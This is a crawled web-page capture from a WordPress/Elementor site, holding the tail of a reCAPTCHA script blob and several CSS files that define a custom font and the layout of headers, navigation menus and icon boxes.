4kLZH7Dr33DgsOrF8OVaWFVEsKRwoh2wrTCkyM3An4/[base64]/Dg8Oed8OCTUd+T8K7fiTDkMKbf8O6w4JXY8Oiak3CsXwod8OEwrHDrErDosKsEQ0OLj/CvB5hw7sOZcKMw4DDhhVRwrYWwpPDiR3CulXCqVvDs8KNwrtWNcKLB8K7w4Q0wpzCvE3DpMOWwobCqMKDAMOGRcOAFm0VwpLDpCvCpQrDjVhlw4BZw6fCiMO5w7JfM8KEXsObw77CusKofsKkwoPCgVXCsFjCoj3Cp0Vzw4V9asKGw6p8VFckwqDDt1h5VR/DjzXDs8OoYVtVw5zCpifCnVABw4x9wqvCkMOZw75MbsKlLsK9BsOHw6oPwrbCmBEyD8KwXsKEw6/CgMKkwq3DkMKsesKUw6/[base64]/ChMOlwpzDgibDm8O1w41VwpEKw61Jw7vDoMKWwojDo2BTOF5uSBRPwoHDkMOWw7PDl8O5w5/[base64]/ChBTCrX4mHcONwq7DtEfDvEpQw77CmMOoYQnCpcO9IMOweE1nZT3DolN1wqNbw6XDnSHDlnV0w6DCrsOxQcKIFcKBw4/DrMKFwrpYIMOFDMKDAn7DsADDqFlpDAfDsMK4wpt9LitMw43DgCw+JinDg3BBN8KzQVR2w57ClQHCg149w4Ayw65JET/DvsKlKm9WMWpUw5DDnT1Iw4zDs8OjBnrCp8KUwqDCjn3CkVrDjMKowoDCp8ONw58WYMOTwqzCp3zDoXHDuXfCjzJBwpY2w6rDiBrCkhoaOcOdRMKUwqwVwqNxAVvCvjhow5xUI8KXbwV8w4t6wo5Vwr88w5PDvMOQwpjCtMKKwop/w4tRw7rDpcKRdgTDqsOlZsOhwppna8K4CTUQw40Hw57Cq8O4dgo9wpJ2w53CsHYXw450T3BVPsOQLjHCtMObw7zDtGjCjAQCdmEeMcK5T8Olw6fDvidWcgPCuMO5MMOsXlxYUQRvw7nCmHUVDFItwp3Di8KZw5UIwq3DhUpDdh8/wq7Dnjcnw6LDr8KKw5Jdw58THXnCjsOmb8ONwqEIfsKowoN8ay7DgsO9b8O4S8ODIBbCkzfCjh/DqWbCucKmWcK3LcOIUG7DhCTDqiTDj8OOwojDscKwwqNCacOmwq10EBrDsAnCg2TCgnbDpDs0VX3Ds8OJw5PDgcOIwoXCgydqFS/CjlogYcKmwqLDssOxwqjCqFrDoTwiRkEpKWk6X1bDgFfChMKGwp3CrcK1KcOUw7LDicKDfyfDun3DjjTDvcO9JMOdwqzDg8K7wr/CvcKZXiJrwrgLwqjDpVIkwrHCp8KRwpAww7l3w4DDucKLQHrDqA3DvsKEw5w0w5AGR8Ksw7jCllPDkcOgw77Dk8OQYgLDucOIwrrCkXTCoMKuay7CrGAHw5PCiMOmwrcfHsOWw4DCjGxFw553w5/CksOZZsOiDSrCk8O2QHnDr182woPDpTBPwrNkw6cjTXLDpltHw7V+woIZwq1/[base64]/CrMOvGDZMC13ClMOdw4zCgVnCtMOXT8KoDsOLXB3CjMKvSsOxIcKoXC7DmhIYV1/Cj8OFKcKQw4DDnMK5HsOPw4oWw6cTwrTDkhpgYR3DhU7CuyVzPsORW8KrT8O9H8K1FsKgwok2w6TDjyjCnMOyTMORwqDCkWPCjMOsw7wwYQwow7k1wozCsxvCtDfDtnwzbMOdFcKLw6kBH8O8w7ZrS3jDt0NtwqzDsgPDknx2bDvDn8O/NsObIcObw708w4ZHQMO9LyZ4wobDucKSw4fCtsKaKU4EGMOrQMK1w7/ClcOsGMKjG8Ksw5xBJMOMY8OMecOHMcKTSMKmw5fDrQAswqUiQ8KOaWReDcKuwqrDtCnCrAZyw7DClFjCnMK6w5rDlzTCrcOEwprCsMKXaMOEJhXCocOMCMOtAAQUUW1+dl/Cr2JZw6bDo2TDh2LCnsO0OcOfcVddd2PDkMKUw7AiBRXCg8O6wrXDhMO/w7s4CsKZwrZka8O9EcOyWcKtw6DDm8O0D1DCtBt8MEoVwrN/ZcORcDVdZsOswqnCjcO2wpJhOcO0w7fDgS1jwrnDnMO/w4LDicKjwrlqw5DCvHjDi07CmsK6wqjCnsOmwrfCi8O5woDCiMKDbzwPWMKhw6hew6kKE23CkF7CnMKbwpvDqMOLM8ONwp3DnMKEJ2oKED8KDcOiaMOYw4fCnkfCoCwlwqvCp8Khwo/[base64]/[base64]/woAuwpvClz7DmSIhBMK6w7HDjcKowrQsFT3DlnLDu8Kmwptrw7gKw6thwo0NwpUyJx3CuywGJjgTA8KiTGbDosOyKVHDv1sUPFRRw4MCwozCuy4DwqsJHD3Dqw5hw7DCnCBmw63DtBXDgitZFsOow6PDj1oxwqHDrFBAw5ZdHsKdS8K/[base64]/Dn8Kzw4vDi8OpOMKLY3gLw4AHwo5mwoDDgcKVw58UC0/Dp8KVw5sjOzQ7wpN9I8KgZhXCnWVfUG5Lw69xZsOeY8KSw44qw7FbBMKkQDd1wpxbwozDmMKsWTZdw5TCj8Owwr3DgMOROFHCon4yw47DgxkDVMOiE1AqMm/DnUjCpABgwpAaGkApwp5zVcODeDhkw4TDkzHDpcKXw6F0woTCqsOwwr3CtDcxJsKkwrrCgMKle8KgXBjCiRrDj03Dp8OUMMKlwrhAw6rDpgEPwrhrwqHDtEcaw4HDnR/DsMOWwpfDj8K/McKCf2Fqw5vDqjo4FsKrwpQKwrsEw4FUETYlX8Kpw5pmOgtMw7NGworDok01YMOGSApOGFrCgRnDiGVGwp9Rw7DDs8OwA8KqWGt4UMO9eMOMwoIZwr5xBkDDkz96YsOCETzDmijDicOSw6sXF8K/QMObwqtywopww4bDkzVVw7x2wrUzY8OEKQonw4fDjMKgaBfClsOmwpBQw6tjwoJGLHjDrXjCvi7Dty19JgFzFsKOJcKew6wAA0rDlcO1w4zCqMKUHHrClizDjcOMOMONeCzCm8K7w6Uuw48hwo3DtFMOwrrCgxLDoMK0wqhHRylVw79zwrTDkcKLIRrDsx/[base64]/DrygGwpjDjlcYwpnChsOBeMK/wozDjcKyETYYwr/DmVIzGMOcwpIqYMOpw4s4eUdtHMOneMKeczvDmyt5woFRw6vDnsKLwoFcUsO+w6LDkMOAw7jDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.wowstudio.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ftu6KeFU6xNIGxdNn9eUdJcQqqnZyDPRNPFq80eKmaM\\u003d\x22,1,0,null,1,1769151997941,0,0,[122],null,[210],\x22RC-hRMMIfjQr2_Gig\x22,null,null,null,null,null,\x220dAFcWeA7sel91gyGoeaFs09peDuC7RbOxnE1JfYVcT9GhzqSqdt0FMlchcKiO9LP6jpp8EUmXz3snu7wibdadhFfF1z7KBVX_zA\x22,1769234797705]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/useanyfont/uaf.css?ver=1764320520
body_size: -23
content:
				@font-face {
					font-family: 'brittany';
					src: url('/wp-content/uploads/useanyfont/6827Brittany.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6827Brittany.woff') format('woff');
					  font-display: auto;
				}

				.brittany{font-family: 'brittany' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-855.css?ver=1769072518
body_size: 1644
content:
.elementor-855 .elementor-element.elementor-element-8314528 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-8314528:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-8314528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-855 .elementor-element.elementor-element-8314528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-855 .elementor-element.elementor-element-8314528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-6c4af85.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-6c4af85 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo-container, .elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-caption-width figcaption{text-align:center;}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo .hfe-site-logo-container img{width:180px;}.elementor-855 .elementor-element.elementor-element-c4aa90a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-c4aa90a{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-c4aa90a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-855 .elementor-element.elementor-element-c4aa90a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-855 .elementor-element.elementor-element-5609c1b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-855 .elementor-element.elementor-element-5609c1b > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-855 .elementor-element.elementor-element-8aec2a6{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-8aec2a6 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-8aec2a6.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-8aec2a6 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-855 .elementor-element.elementor-element-8c6d4dd{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-8c6d4dd > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title{margin-block-end:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-8c6d4dd.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon{font-size:56px;}.elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-8c6d4dd .elementor-icon-box-title a{font-size:14px;font-weight:100;}.elementor-855 .elementor-element.elementor-element-fa0a897{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-fa0a897 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:10px;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-stacked .elementor-icon{background-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-framed .elementor-icon, .elementor-855 .elementor-element.elementor-element-fa0a897.elementor-view-default .elementor-icon{fill:#EFD1CE;color:#EFD1CE;border-color:#EFD1CE;}.elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title, .elementor-855 .elementor-element.elementor-element-fa0a897 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-855 .elementor-element.elementor-element-75a831f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-17e0484:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #EFD1CE 0%, #D2B5B2 100%);}.elementor-855 .elementor-element.elementor-element-17e0484{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-855 .elementor-element.elementor-element-17e0484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-8402c8e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-6bc5731 > .elementor-widget-container{margin:0px 0px 0px -257px;}.elementor-855 .elementor-element.elementor-element-6bc5731 .main-navigation{text-align:center;}.elementor-855 .elementor-element.elementor-element-53ec79d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-855 .elementor-element.elementor-element-8365c27:not(.elementor-motion-effects-element-type-background), .elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-855 .elementor-element.elementor-element-8365c27{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-855 .elementor-element.elementor-element-8365c27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-855 .elementor-element.elementor-element-47bd462 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-menu-item, .elementor-855 .elementor-element.elementor-element-523de29 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-855 .elementor-element.elementor-element-523de29 ul.sub-menu{width:220px;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu a.hfe-sub-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-855 .elementor-element.elementor-element-523de29 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-855 .elementor-element.elementor-element-523de29 .sub-menu li.menu-item:not(:last-child),
						.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-855 .elementor-element.elementor-element-523de29 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-855 .elementor-element.elementor-element-d7a271f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-855 .elementor-element.elementor-element-d7a271f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo-container, .elementor-855 .elementor-element.elementor-element-745e7dc .hfe-caption-width figcaption{text-align:center;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo .hfe-site-logo-container img{width:180px;}.elementor-855 .elementor-element.elementor-element-745e7dc .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-855 .elementor-element.elementor-element-745e7dc{width:auto;max-width:auto;}.elementor-855 .elementor-element.elementor-element-745e7dc .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-855 .elementor-element.elementor-element-c3cc1a4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-855 .elementor-element.elementor-element-c3cc1a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}@media(min-width:768px){.elementor-855 .elementor-element.elementor-element-6c4af85{width:25.861%;}.elementor-855 .elementor-element.elementor-element-5609c1b{width:65.602%;}.elementor-855 .elementor-element.elementor-element-f70d38a{width:32.896%;}.elementor-855 .elementor-element.elementor-element-3264410{width:35.217%;}.elementor-855 .elementor-element.elementor-element-5caea73{width:31.501%;}.elementor-855 .elementor-element.elementor-element-75a831f{width:7.869%;}}@media(max-width:1024px) and (min-width:768px){.elementor-855 .elementor-element.elementor-element-6c4af85{width:30%;}.elementor-855 .elementor-element.elementor-element-5609c1b{width:70%;}.elementor-855 .elementor-element.elementor-element-75a831f{width:10%;}}@media(max-width:1024px){.elementor-855 .elementor-element.elementor-element-5609c1b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-855 .elementor-element.elementor-element-8c6d4dd > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-855 .elementor-element.elementor-element-c3cc1a4.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-855 .elementor-element.elementor-element-8365c27{border-width:0px 0px 0px 0px;padding:25px 15px 25px 15px;}.elementor-855 .elementor-element.elementor-element-47bd462{width:15%;}.elementor-855 .elementor-element.elementor-element-d7a271f{width:70%;}.elementor-855 .elementor-element.elementor-element-c3cc1a4{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-499.css?ver=1769072518
body_size: 550
content:
.elementor-499 .elementor-element.elementor-element-0cccb13:not(.elementor-motion-effects-element-type-background), .elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-container{max-width:1167px;}.elementor-499 .elementor-element.elementor-element-0cccb13{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:160px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-499 .elementor-element.elementor-element-0cccb13 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-499 .elementor-element.elementor-element-e56e189{margin-top:20px;margin-bottom:20px;}.elementor-499 .elementor-element.elementor-element-36f811a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-499 .elementor-element.elementor-element-2ee4aff > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-499 .elementor-element.elementor-element-2ee4aff{text-align:start;color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-499 .elementor-element.elementor-element-972ce31.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-499 .elementor-element.elementor-element-972ce31.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-499 .elementor-element.elementor-element-972ce31 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-499 .elementor-element.elementor-element-9fe43f1{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-499 .elementor-element.elementor-element-9fe43f1 .elementor-widget-container{text-align:right;}@media(max-width:1024px){.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-499 .elementor-element.elementor-element-36f811a{width:48%;}.elementor-499 .elementor-element.elementor-element-972ce31{width:32%;}.elementor-499 .elementor-element.elementor-element-9777e42{width:19.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-499 .elementor-element.elementor-element-36f811a{width:50%;}.elementor-499 .elementor-element.elementor-element-972ce31{width:50%;}.elementor-499 .elementor-element.elementor-element-9777e42{width:100%;}}@media(max-width:767px){.elementor-499 .elementor-element.elementor-element-0cccb13{padding:0px 15px 0px 15px;}.elementor-499 .elementor-element.elementor-element-e56e189{margin-top:30px;margin-bottom:40px;}.elementor-499 .elementor-element.elementor-element-2ee4aff > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-499 .elementor-element.elementor-element-2ee4aff{text-align:center;}.elementor-499 .elementor-element.elementor-element-9777e42 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-3091.css?ver=1769072518
body_size: 734
content:
.elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3091 .elementor-element.elementor-element-af629fa:not(.elementor-motion-effects-element-type-background), .elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3091 .elementor-element.elementor-element-af629fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3091 .elementor-element.elementor-element-af629fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3091 .elementor-element.elementor-element-06256c2 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-wrapper{gap:15px;}.elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-82aa825.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-291ee15 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-wrapper{gap:15px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-58e4f5e.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-e818a93 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-wrapper{gap:15px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-framed .elementor-icon, .elementor-3091 .elementor-element.elementor-element-0fb6fd0.elementor-view-default .elementor-icon{fill:var( 